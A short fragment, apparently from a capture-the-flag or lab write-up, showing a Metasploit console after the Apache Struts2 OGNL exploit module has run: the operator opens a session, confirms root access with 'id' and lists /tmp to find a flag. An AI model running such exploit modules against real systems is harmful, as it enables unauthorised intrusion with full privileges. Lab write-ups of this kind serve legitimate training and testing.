 msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 1
[*] Starting interaction with 1...
id
uid=0(root) gid=0(root) groups=0(root)
ls /tmp
flag-{bmh1e4cbbf0-d558-4e2c-a0c3-bd71439cade0}
hsperfdata_root